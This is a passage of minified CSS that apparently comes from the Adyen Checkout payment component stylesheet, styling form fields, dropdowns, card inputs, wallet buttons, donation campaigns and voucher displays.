invert(1)}.adyen-checkout__button__content{align-items:center;display:flex;height:100%;justify-content:center}.adyen-checkout__button__icon{margin-right:12px}[dir=rtl] .adyen-checkout__button__icon{margin-left:12px;margin-right:0}.adyen-checkout__button__text{display:block;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__button .adyen-checkout__spinner{border-color:transparent #fff #fff}.adyen-checkout__fieldset{display:block;padding-bottom:8px;width:100%}.adyen-checkout__fieldset:last-of-type{padding-bottom:0}.adyen-checkout__fieldset+.adyen-checkout__fieldset{margin-top:16px}.adyen-checkout__fieldset__title{color:#687282;display:block;font-size:.68em;font-weight:700;letter-spacing:1px;margin:0;padding:0 0 12px;text-transform:uppercase}.adyen-checkout__field-group,.adyen-checkout__fieldset__fields{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.adyen-checkout__field-group:last-of-type .adyen-checkout__field{margin-bottom:0}.adyen-checkout__fieldset--readonly .adyen-checkout__fieldset__fields{color:#00112c;font-size:.81em;line-height:19px;margin:0}.adyen-checkout__field{display:block;margin-bottom:16px;width:100%}.adyen-checkout__field:last-of-type{margin-bottom:0}.adyen-checkout__label{display:block}.adyen-checkout__helper-text,.adyen-checkout__label__text{color:#00112c;display:block;font-size:.81em;font-weight:400;line-height:13px;padding-bottom:5px}.adyen-checkout__helper-text{color:#687282}.adyen-checkout__label__text{display:block;overflow:hidden;text-overflow:ellipsis;transition:color .1s ease-out;white-space:nowrap}.adyen-checkout__label__text--error{color:#d10244}.adyen-checkout__label--focused .adyen-checkout__label__text{color:#06f}.adyen-checkout__error-text{align-items:center;color:#d10244;display:flex;font-size:.75em;font-weight:400;margin-top:4px}.adyen-checkout__radio_group+.adyen-checkout-input__inline-validation{display:none}.adyen-checkout__radio_group__input{opacity:0;position:absolute}.adyen-checkout__radio_group__label{color:inherit;display:block;font-size:.81em;font-weight:400;line-height:16px;overflow:visible;padding-bottom:0;padding-left:24px;position:relative}.adyen-checkout__label--focused .adyen-checkout__radio_group__label{color:inherit}.adyen-checkout__radio_group__label:before{background-color:#fff;border:1px solid #b9c4c9;border-radius:50%;content:"";height:16px;left:0;position:absolute;top:0;transition:border-color .2s ease-out,box-shadow .2s ease-out;width:16px}.adyen-checkout__radio_group__label:hover:before{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db;cursor:pointer}.adyen-checkout__radio_group__label:after{background-color:#fff;border-radius:50%;box-shadow:0 1px 1px rgba(0,15,45,.25);content:"";display:block;height:6px;left:5px;margin:0 auto;position:absolute;top:5px;transform:scale(0);transition:transform .2s ease-out;width:6px}.adyen-checkout__radio_group__label:hover{border-color:#06f;cursor:pointer}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__label--selected{background-color:#06f;border:0;transition:all .2s ease-out}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:after{transform:scale(1)}.adyen-checkout__radio_group__input:focus+.adyen-checkout__radio_group__label:before{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__input:checked+.adyen-checkout__radio_group__label:hover:before,.adyen-checkout__radio_group__input:checked:active+.adyen-checkout__radio_group__label:before,.adyen-checkout__radio_group__input:checked:focus+.adyen-checkout__radio_group__label:before{box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__radio_group__label.adyen-checkout__radio_group__label--invalid:before{border:1px solid #d10244}.adyen-checkout__checkbox{display:block}.adyen-checkout__checkbox__label{color:#00112c;cursor:pointer;display:inline-block;font-size:.81em;font-weight:400;line-height:19px;padding-left:24px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[dir=rtl] .adyen-checkout__checkbox__label{padding-left:0;padding-right:24px}.adyen-checkout__checkbox__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:before{opacity:1}.adyen-checkout__checkbox__input:checked+.adyen-checkout__checkbox__label:after{background-color:#06f;border:1px solid #06f}.adyen-checkout__checkbox__input:checked:hover+.adyen-checkout__checkbox__label:after{border-color:#06f;box-shadow:0 0 0 2px rgba(0,102,255,.4)}.adyen-checkout__checkbox__input:focus+.adyen-checkout__checkbox__label:after{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__checkbox__input:hover:not(:focus)+.adyen-checkout__checkbox__label:after{border-color:#99a3ad;box-shadow:0 0 0 2px #d4d9db}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{border-bottom:1px solid transparent;border-color:transparent #fff #fff transparent;border-radius:0 2px 1px 2px;border-right:1px solid transparent;border-style:solid;border-width:1px 2px 2px 1px;content:"";height:11px;left:1px;opacity:0;position:absolute;top:2px;transform:rotate(37deg);transform-origin:100% 100%;transition:opacity .2s ease-out;width:6px;z-index:1}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:before{left:auto;right:8px}.adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{background-color:#fff;border:1px solid #b9c4c9;border-radius:3px;content:"";height:16px;left:0;position:absolute;top:0;transition:background .15s ease-out,border .05s ease-out,box-shadow .1s ease-out;width:16px;z-index:0}[dir=rtl] .adyen-checkout__checkbox__input+.adyen-checkout__checkbox__label:after{left:auto;right:0}.adyen-checkout__field--consentCheckbox{background:#e6e9eb;border:1px solid #e6e9eb;border-radius:6px;padding:14px 14px 13px}[dir=rtl] .adyen-checkout__field--consentCheckbox{padding:14px 14px 13px}.adyen-checkout__field--consentCheckbox.adyen-checkout__field--error{border-color:#d10244}.adyen-checkout__field--consentCheckbox .adyen-checkout-input__inline-validation{right:-27px;top:10px}.Select-module_adyen-checkout__dropdown__0Mj-n{position:relative}.Select-module_adyen-checkout__dropdown__button__yTyqq{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.Select-module_adyen-checkout__dropdown__button__yTyqq:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23687282'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;content:"";height:6px;position:absolute;right:16px;width:8px}[dir=rtl] .Select-module_adyen-checkout__dropdown__button__yTyqq:after{left:16px;right:auto}.Select-module_adyen-checkout__dropdown__button--active__Ej-JR:after{transform:rotate(180deg)}.Select-module_adyen-checkout__filter-input__CwPBS{background:#fff;border:0;caret-color:#06f;color:#00112c;font-family:inherit;font-size:1em;height:100%;padding:0;width:100%}.Select-module_adyen-checkout__filter-input__CwPBS::-moz-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:-ms-input-placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS::placeholder{color:#b9c4c9;font-weight:200}.Select-module_adyen-checkout__filter-input__CwPBS:active,.Select-module_adyen-checkout__filter-input__CwPBS:focus{outline:0}.Select-module_adyen-checkout__dropdown__list__YtEzj{background:#fff;display:none;list-style:none;margin:0 0 50px;overflow-y:auto;padding:0;position:absolute;width:100%;z-index:1}.Select-module_adyen-checkout__dropdown__list__YtEzj.Select-module_adyen-checkout__dropdown__list--active__Gegw2{display:block}.Select-module_adyen-checkout__dropdown__element__ORU4-{align-items:center;display:flex;justify-content:space-between}.adyen-checkout__image{opacity:0;transition:opacity .6s ease-out}.adyen-checkout__image--loaded{opacity:1}.adyen-checkout__dropdown{font-size:1em;max-width:100%;width:100%}.adyen-checkout__dropdown__button{background:#fff;border:1px solid #b9c4c9;border-radius:6px;color:#00112c;font-size:1em;height:40px;line-height:20px;outline:0;padding:7px 24px 7px 12px;text-decoration:none;transition:border .2s ease-out,box-shadow .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}[dir=rtl] .adyen-checkout__dropdown__button{padding:7px 12px 7px 24px}.adyen-checkout__dropdown__button:hover{border-color:#99a3ad}.adyen-checkout__dropdown__button__icon{border-radius:3px;height:26px;margin-left:auto;margin-right:8px;max-width:40px}.adyen-checkout__dropdown__button--active,.adyen-checkout__dropdown__button--active:hover,.adyen-checkout__dropdown__button:active,.adyen-checkout__dropdown__button:focus{border-color:#06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__dropdown__button--readonly,.adyen-checkout__dropdown__button--readonly--active,.adyen-checkout__dropdown__button--readonly:focus,.adyen-checkout__dropdown__button--readonly:hover{background:#e6e9eb;border-color:transparent;color:#00112c;cursor:not-allowed}.adyen-checkout__dropdown__button--readonly:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='7' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.195 6.565a1 1 0 0 0 1.6 0l2.992-3.98a1 1 0 0 0-.8-1.602H1.013a1 1 0 0 0-.8 1.6l2.983 3.982Z' fill='%23B9C4C9'/%3E%3C/svg%3E")}.adyen-checkout__dropdown__button--invalid{border-color:#d10244}.adyen-checkout__dropdown__button--valid{border-bottom-color:#0abf53}.adyen-checkout__dropdown__button__text{overflow:hidden;pointer-events:none;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__dropdown__list{border-radius:6px;box-shadow:0 2px 7px rgba(0,15,45,.3);max-height:375px;z-index:2}.adyen-checkout__dropdown__list.adyen-checkout__dropdown__list--active{margin-top:2px}.adyen-checkout__dropdown__element{border:1px solid transparent;cursor:pointer;font-size:.81em;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto;line-height:20px;outline:0;padding:8px;transition:background .2s ease-out,border-color .2s ease-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;word-break:break-word}.adyen-checkout__dropdown__element:last-child{border-bottom:0}.adyen-checkout__dropdown__element:active,.adyen-checkout__dropdown__element:focus,.adyen-checkout__dropdown__element:hover{background:rgba(230,233,235,.6)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active{background:rgba(0,102,255,.1)}.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:active,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:focus,.adyen-checkout__dropdown__element.adyen-checkout__dropdown__element--active:hover{background:rgba(0,102,255,.15)}.adyen-checkout__dropdown__element--disabled{cursor:not-allowed;opacity:.4}.adyen-checkout__dropdown__element__icon{border-radius:3px;margin-right:8px;max-height:26px;max-width:40px}.adyen-checkout__dropdown__element__flag{margin-left:8px;margin-right:10px;max-height:18px;max-width:27px}.adyen-checkout__dropdown+.adyen-checkout-input__inline-validation{right:32px}.adyen-checkout__field-wrapper{display:flex;width:100%}.adyen-checkout__field--20{width:20%}.adyen-checkout__field--30{width:30%}.adyen-checkout__field--40{width:40%}.adyen-checkout__field--50{width:50%}.adyen-checkout__field--60{width:60%}.adyen-checkout__field--70{width:70%}.adyen-checkout__field--80{width:80%}.adyen-checkout__field--col-70{width:calc(70% - 8px)}.adyen-checkout__field--col-30{width:calc(30% - 8px)}.adyen-checkout__field--col-50{width:calc(50% - 8px)}.adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-right:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:first-child{margin-left:8px;margin-right:0}.adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:8px}[dir=rtl] .adyen-checkout__field-wrapper>.adyen-checkout__field:nth-child(2){margin-left:0;margin-right:8px}.adyen-checkout__field-wrapper:last-of-type>.adyen-checkout__field{margin-bottom:0}.adyen-checkout__input{border-radius:6px;caret-color:#06f;color:#00112c}.adyen-checkout__input:hover{border-color:#99a3ad}.adyen-checkout__input:required{box-shadow:none}.adyen-checkout__input--disabled,.adyen-checkout__input[readonly]{background:#e6e9eb;border-color:#e6e9eb}.adyen-checkout__input--disabled:hover{border-color:#e6e9eb}.adyen-checkout__input-wrapper{display:block;position:relative}.adyen-checkout__input-wrapper--block{display:block}.adyen-checkout-input__inline-validation{height:16px;position:absolute;right:14px;top:50%;transform:translateY(-50%);width:16px}[dir=rtl] .adyen-checkout-input__inline-validation{left:14px;right:auto}[dir=ltr] .adyen-checkout-input__inline-validation{left:auto;right:14px}.adyen-checkout-input__inline-validation--valid{color:#0abf53}.adyen-checkout-input__inline-validation--invalid{color:#d10244}.adyen-checkout__input--valid{border-bottom-color:#0abf53}.adyen-checkout__input--error,.adyen-checkout__input--error:hover,.adyen-checkout__input--invalid,.adyen-checkout__input--invalid:hover{border-color:#d10244}.adyen-checkout__input::-moz-placeholder{color:#707070;font-weight:200}.adyen-checkout__input:-ms-input-placeholder{color:#707070;font-weight:200}.adyen-checkout__input::placeholder{color:#707070;font-weight:200}.adyen-checkout__input--date{padding-right:30px}.adyen-checkout__input--focus,.adyen-checkout__input--focus:hover,.adyen-checkout__input:active,.adyen-checkout__input:active:hover,.adyen-checkout__input:focus,.adyen-checkout__input:focus:hover{border:1px solid #06f;box-shadow:0 0 0 2px #99c2ff}.adyen-checkout__input[readonly],.adyen-checkout__input[readonly]:hover{background-color:#e6e9eb;border-color:transparent;color:#687282;cursor:default}.adyen-checkout__fieldset--personalDetails .adyen-checkout__field--gender .adyen-checkout__radio_group{display:flex}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group{display:flex;margin:8px 0}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper{margin-right:20px}.adyen-checkout__fieldset--personalDetails .adyen-checkout__radio_group__input-wrapper:last-child{margin:0}.adyen-checkout__open-invoice .adyen-checkout__fieldset--billingAddress{padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__fieldset--deliveryAddress{margin-top:24px;padding-bottom:8px}.adyen-checkout__open-invoice .adyen-checkout__input--separateDeliveryAddress{margin-bottom:0}.adyen-checkout__open-invoice .adyen-checkout__field--consentCheckbox{margin-top:22px}.adyen-checkout__input--separateDeliveryAddress+.adyen-checkout__checkbox__label{margin-top:16px}.adyen-checkout__amazonpay__button{margin:auto}.adyen-checkout__amazonpay .adyen-checkout__button--ghost{display:block;margin:8px auto 0;width:auto}@supports (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d,.ApplePayButton-module_apple-pay__gYjuP{-webkit-appearance:-apple-pay-button}.ApplePayButton-module_apple-pay-button__l5g-d{cursor:pointer;display:inline-block}.ApplePayButton-module_apple-pay-button-black__istwW{-apple-pay-button-style:#000}.ApplePayButton-module_apple-pay-button-white__-wLaE{-apple-pay-button-style:#fff}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{-apple-pay-button-style:white-outline}.ApplePayButton-module_apple-pay-button--type-plain__ycfNl{-apple-pay-button-type:plain}.ApplePayButton-module_apple-pay-button--type-buy__9m8AB{-apple-pay-button-type:buy}.ApplePayButton-module_apple-pay-button--type-donate__HmRdK{-apple-pay-button-type:donate}.ApplePayButton-module_apple-pay-button--type-check-out__XdGWd{-apple-pay-button-type:check-out}.ApplePayButton-module_apple-pay-button--type-book__-v-VY{-apple-pay-button-type:book}.ApplePayButton-module_apple-pay-button--type-subscribe__WxWIF{-apple-pay-button-type:subscribe}.ApplePayButton-module_apple-pay-button--type-add-money__zeBA8{-apple-pay-button-type:add-money}.ApplePayButton-module_apple-pay-button--type-contribute__G3E8e{-apple-pay-button-type:contribute}.ApplePayButton-module_apple-pay-button--type-order__ggI6j{-apple-pay-button-type:order}.ApplePayButton-module_apple-pay-button--type-reload__QbgLd{-apple-pay-button-type:reload}.ApplePayButton-module_apple-pay-button--type-rent__VzC-E{-apple-pay-button-type:rent}.ApplePayButton-module_apple-pay-button--type-support__6EjmY{-apple-pay-button-type:support}.ApplePayButton-module_apple-pay-button--type-tip__bdzGK{-apple-pay-button-type:tip}.ApplePayButton-module_apple-pay-button--type-top-up__Eb3qR{-apple-pay-button-type:top-up}}@supports not (-webkit-appearance:-apple-pay-button){.ApplePayButton-module_apple-pay-button__l5g-d{background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:5px;box-sizing:border-box;display:inline-block;max-height:64px;min-height:32px;min-width:200px;padding:0}.ApplePayButton-module_apple-pay-button-black__istwW{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7,.ApplePayButton-module_apple-pay-button-white__-wLaE{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.ApplePayButton-module_apple-pay-button-white-with-line__MlRq7{border:.5px solid #000}}.adyen-checkout__applepay__button{height:48px;width:240px}.adyen-checkout__dropin .adyen-checkout__applepay__button{width:100%}.adyen-checkout__issuer-button{align-items:center;background-color:#fff;border:none;border-radius:6px;box-shadow:inset 0 0 0 1px #b9c4c9;cursor:pointer;display:flex;flex-basis:47%;flex-grow:2;font-size:.81em;height:40px;justify-content:space-between;padding:0 12px;transition:background .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__issuer-button:active{color:#000}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):focus-visible{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button:not(.adyen-checkout__issuer-button--selected):hover{box-shadow:inset 0 0 0 2px #99a3ad;outline:none}.adyen-checkout__issuer-button--selected{background:#fff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__issuer-button-img{max-height:26px}.adyen-checkout__issuer-button-group{display:flex;flex-wrap:wrap;gap:16px 16px}.adyen-checkout__field--issuer-list-separator{align-items:center;color:#687282;display:flex;justify-content:center;margin-bottom:16px;margin-top:16px;white-space:nowrap}.adyen-checkout__field--issuer-list-separator:after,.adyen-checkout__field--issuer-list-separator:before{background:#e6e9eb;content:"";display:block;height:1px;width:100%}.adyen-checkout__field--issuer-list-separator:after{margin-left:20px}.adyen-checkout__field--issuer-list-separator:before{margin-right:20px}.adyen-checkout__field--issuer-list{margin-bottom:0}.adyen-checkout__card-input__form{transition:opacity .25s ease-out}.adyen-checkout__card__cardNumber{max-width:400px}.adyen-checkout__card__cardNumber__input{padding:5px 8px}.adyen-checkout__card__exp-date__input--oneclick{font-weight:400;line-height:30px;overflow:hidden;text-align:left;text-overflow:ellipsis;white-space:nowrap}.adyen-checkout__card__holderName,.adyen-checkout__field--expiryDate,.adyen-checkout__field--storedCard{margin-bottom:0}.adyen-checkout__card-input .adyen-checkout__fieldset--billingAddress,.adyen-checkout__card__holderName,.adyen-checkout__card__kcp-authentication,.adyen-checkout__card__socialSecurityNumber,.adyen-checkout__installments,.adyen-checkout__store-details{margin-top:16px}.adyen-checkout-error-panel+.adyen-checkout__card__holderName,.adyen-checkout-error-panel--sr-only+.adyen-checkout__card__holderName,.adyen-checkout__card__holderName:first-child{margin:0 0 16px}.adyen-checkout__field--cardNumber
.adyen-checkout__input--valid:not(.adyen-checkout__card__cardNumber__input--noBrand)+.adyen-checkout-input__inline-validation--valid,.adyen-checkout__field--cardNumber .adyen-checkout__input--error .adyen-checkout__card__cardNumber__brandIcon{display:none}.adyen-checkout__field--securityCode.adyen-checkout__field--error .adyen-checkout__card__cvc__hint,.adyen-checkout__field--securityCode.adyen-checkout__field--valid .adyen-checkout__card__cvc__hint{opacity:0}@-webkit-keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}@keyframes cvcIndicateLocation{0%{opacity:1}to{opacity:.3}}.adyen-checkout__label--focused .adyen-checkout__field__cvc--back-hint .adyen-checkout__card__cvc__hint--back .adyen-checkout__card__cvc__hint__location,.adyen-checkout__label--focused .adyen-checkout__field__cvc--front-hint .adyen-checkout__card__cvc__hint--front .adyen-checkout__card__cvc__hint__location{-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:cvcIndicateLocation;animation-name:cvcIndicateLocation}.adyen-checkout__card__cvc__hint__wrapper{align-items:center;-webkit-backface-visibility:visible;backface-visibility:visible;display:flex;height:100%;margin:0 10px;position:absolute;right:0;top:0;transform:translateZ(0);transform-origin:center;transform-style:preserve-3d;transition:transform .3s cubic-bezier(.455,.03,.515,.955);width:27px;will-change:transform}.adyen-checkout__field__cvc--front-hint.adyen-checkout__card__cvc__hint__wrapper{transform:rotateY(180deg)}.adyen-checkout__card__cvc__hint{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;transition:opacity .1s linear}.adyen-checkout__card__cvc__hint--front{transform:rotateY(180deg)}@media (prefers-reduced-motion:reduce){.adyen-checkout__card__cvc__hint__wrapper{transition:none}}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__fieldset__fields{justify-content:left}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group{display:flex;flex-direction:column}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__radio_group__input-wrapper{margin-top:20px}.adyen-checkout__fieldset--revolving-plan .adyen-checkout__field--revolving-plan-installments{margin-left:15px;position:relative;top:42px;width:30%}.LoadingWrapper-module_loading-input__form__ffCKa{opacity:1}.LoadingWrapper-module_loading-input__form--loading__7GmVo{opacity:0}.LoadingWrapper-module_loading-input__spinner__GxA51{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.LoadingWrapper-module_loading-input__spinner--active__ENNBS{display:block}.CardInput-module_card-input__wrapper__wXSCw{position:relative}.CardInput-module_card-input__wrapper__wXSCw *,.CardInput-module_card-input__wrapper__wXSCw :after,.CardInput-module_card-input__wrapper__wXSCw :before{box-sizing:border-box}.CardInput-module_card-input__icon__3Cz5M{border-radius:3px;height:18px;margin-left:7px;position:absolute;right:10px;top:50%;transform:translateY(-50%);width:27px}.CardInput-module_card-input__form__fRo1r{opacity:1}.CardInput-module_card-input__spinner__-j2Qi{display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.CardInput-module_card-input__spinner--active__slD7w{display:block}.CardInput-module_card-input__form--loading__rrmdj{opacity:0}.CardInput-module_adyen-checkout__input__11tlB{display:block;max-height:100px}.CardInput-module_adyen-checkout__card__cvc__input--hidden__VIlHV,.CardInput-module_adyen-checkout__card__exp-date__input--hidden__evi6-{display:none}.CardInput-module_adyen-checkout__card__exp-cvc__exp-date__input--hidden__YC3VT{justify-content:flex-end}.CardInput-module_revolving-plan-installments__disabled__VhNj2{opacity:.4;pointer-events:none}.adyen-checkout-error-panel{margin-bottom:20px}.adyen-checkout-error-panel .adyen-checkout-error-panel__wrapper{font-size:.75em}.adyen-checkout-error-panel--sr-only{height:1px;left:-10000px;overflow:hidden;position:absolute;top:auto;width:1px}.adyen-checkout__card__dual-branding__buttons{display:flex;opacity:.4;pointer-events:none}.adyen-checkout__card__dual-branding__buttons--active{opacity:1;pointer-events:auto}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon{cursor:pointer;opacity:1}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon:first-child{right:40px}.adyen-checkout__card__dual-branding__buttons .adyen-checkout__card__cardNumber__brandIcon--not-selected{opacity:.5}.adyen-checkout__card__brands{display:flex;flex-basis:auto;flex-shrink:1;flex-wrap:wrap;gap:4px;margin-bottom:16px;margin-top:-8px}.adyen-checkout__card__brands img{border-radius:3px;height:16px;width:24px}.adyen-checkout__card__brands__brand-wrapper--disabled{opacity:.25}.adyen-checkout__card__brands__brand-wrapper{display:inline-block;height:16px;position:relative;transition:opacity .2s ease-out;width:24px}.adyen-checkout__card__brands__brand-wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__button-group{background:transparent;display:flex;justify-content:space-between}.adyen-checkout__button-group .adyen-checkout__button{background:transparent;border:0;box-shadow:inset 0 0 0 1px #99a3ad;color:#00112c;font-size:.81em;font-weight:400;height:40px;line-height:40px;margin-right:8px;padding:0;text-align:center}.adyen-checkout__button-group .adyen-checkout__button:last-child{margin-right:0}.adyen-checkout__button-group .adyen-checkout__button:hover{background:transparent;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button:active{background:#f7f8f9;box-shadow:inset 0 0 0 2px #99a3ad}.adyen-checkout__button-group .adyen-checkout__button--disabled,.adyen-checkout__button-group .adyen-checkout__button--disabled:hover{cursor:not-allowed;opacity:.4;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.adyen-checkout__button-group .adyen-checkout__button--selected,.adyen-checkout__button-group .adyen-checkout__button--selected:active,.adyen-checkout__button-group .adyen-checkout__button--selected:active:hover,.adyen-checkout__button-group .adyen-checkout__button--selected:hover{background:#e5efff;box-shadow:inset 0 0 0 2px #06f;color:#06f;font-weight:500;height:40px;transition:none}.adyen-checkout__button-group .adyen-checkout__button .adyen-checkout__button-group__input{opacity:0;pointer-events:none;position:absolute}.adyen-checkout__adyen-giving .adyen-checkout__status__icon{display:block;margin:56px auto 32px}.adyen-checkout__adyen-giving .adyen-checkout__status__text{color:#00112c;margin-bottom:56px;text-align:center}.adyen-checkout__campaign{background:#00112c;border-radius:6px;height:227px;overflow:hidden;position:relative}.adyen-checkout__campaign-link:hover .adyen-checkout__campaign-description{text-decoration:underline}.adyen-checkout__campaign-container{height:100%}.adyen-checkout__campaign-logo{border:2px solid hsla(0,0%,100%,.4);border-radius:3px;display:block;height:48px;margin-bottom:16px;overflow:hidden;width:48px}.adyen-checkout__campaign-background-image{background-color:#00112c;background-position:50%;background-size:cover;height:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:before{background:inherit;content:"";height:100%;position:absolute;transition:transform .6s ease-out;width:100%}.adyen-checkout__campaign-link .adyen-checkout__campaign-background-image:hover:before{transform:scale(1.1)}.adyen-checkout__campaign-link .adyen-checkout__campaign-content{pointer-events:none}.adyen-checkout__campaign-content{bottom:0;padding:16px;position:absolute;z-index:2}.adyen-checkout__campaign-description,.adyen-checkout__campaign-title{color:#fff;font-weight:400;margin:0}.adyen-checkout__campaign-title{font-size:1em;margin-bottom:8px}.adyen-checkout__campaign-description{font-size:.81em;line-height:19px}.adyen-checkout__adyen-giving-actions{margin-top:16px}.adyen-checkout__button.adyen-checkout__button--donate{margin:16px auto 8px}.adyen-checkout__button.adyen-checkout__button--decline{display:block;margin:auto;width:auto}.adyen-checkout__paywithgoogle{height:48px}.adyen-checkout__paywithgoogle>div>button,.adyen-checkout__paywithgoogle>div>button.long,.adyen-checkout__paywithgoogle>div>button.short{height:48px;transition:background-color .3s ease-out,box-shadow .3s ease-out}.adyen-checkout__paywithgoogle>div>button.long:focus,.adyen-checkout__paywithgoogle>div>button.short:focus,.adyen-checkout__paywithgoogle>div>button:focus{box-shadow:0 0 0 2px #99c2ff;outline:0}.adyen-checkout__paywithgoogle>div>button.gpay-button{padding:15px 24px 13px}.adyen-checkout__econtext-input__field>.adyen-checkout__button--pay:only-child{margin-top:0}.adyen-checkout__voucher-result{border-radius:12px;box-sizing:border-box;position:relative;text-align:center}.adyen-checkout__voucher-result__bottom,.adyen-checkout__voucher-result__top{background:#fff;border:1px solid #d4d9db}.adyen-checkout__voucher-result__top{border-bottom:0;border-radius:12px 12px 0 0;padding:40px 0 24px}.adyen-checkout__voucher-result__bottom{border-radius:0 0 12px 12px;border-top:0}.adyen-checkout__voucher-result__separator{align-items:center;background:#fff;display:flex;height:13px;margin:0 auto;position:relative;width:calc(100% - 14px)}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-image:url([data-uri])}.adyen-checkout__voucher-result__separator:before{left:-7px}.adyen-checkout__voucher-result__separator:after,.adyen-checkout__voucher-result__separator:before{background-position:100%;background-repeat:no-repeat;content:"";height:13px;position:absolute;top:0;width:7px}.adyen-checkout__voucher-result__separator:after{right:-7px;transform:rotate(-180deg)}.adyen-checkout__voucher-result__separator__inner{border-top:1px solid #e6e9eb;width:100%}.adyen-checkout__voucher-result__image{align-items:center;display:flex;justify-content:center;margin-bottom:40px;width:100%}.adyen-checkout__link--voucher-result-instructions{display:inline-block}.adyen-checkout__voucher-result__image__wrapper{display:block;height:48px;margin:0 24px;position:relative}.adyen-checkout__voucher-result__image__wrapper:after{border:1px solid rgba(0,27,43,.17);border-radius:3px;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.adyen-checkout__voucher-result__image__wrapper:nth-child(2):before{border-left:1px solid #d4d9db;content:"";height:64px;left:-24.5px;position:absolute;top:-8px;width:1px}.adyen-checkout__voucher-result__image__brand,.adyen-checkout__voucher-result__image__issuer{border-radius:3px;height:48px}.adyen-checkout__voucher-result__introduction{color:#00112c;font-size:.81em;line-height:19px;margin:0 auto;max-width:400px;text-align:center}.adyen-checkout__voucher-result__amount{color:#00112c;font-size:1em;font-weight:700;margin:24px auto 0;text-align:center}.adyen-checkout__voucher-result__surcharge{color:#687282;display:block;font-size:.81em;font-weight:400;line-height:19px;text-align:center}.adyen-checkout__voucher-result__code__label{display:block;font-weight:400;left:0;line-height:19px;margin:0 auto;position:absolute;right:0;top:-2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto}.adyen-checkout__voucher-result__code__label:before{content:"";position:absolute}.adyen-checkout__voucher-result__code__label__text{background:#fff;color:#00112c;font-size:13px;letter-spacing:normal;line-height:1;padding:0 8px}.adyen-checkout__voucher-result__code__barcode{display:block;height:56px;margin:0 auto 